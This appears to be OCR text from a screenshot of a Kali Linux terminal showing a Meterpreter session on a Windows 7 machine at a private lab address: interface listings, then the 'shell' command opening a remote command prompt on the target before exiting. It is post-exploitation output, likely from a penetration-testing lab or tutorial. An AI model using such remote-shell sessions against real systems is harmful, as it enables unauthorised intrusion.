 1 2 3 4
2
6:32
kali@kali: ~
File Actions Edit View Help
Trash
File System
Home
IPv4 Address : 192.168.204.137
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a8b3:5813:1216:f36d
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:cc89
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > shell
Process 3492 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\User\Downloads>exit
exit
meterpreter >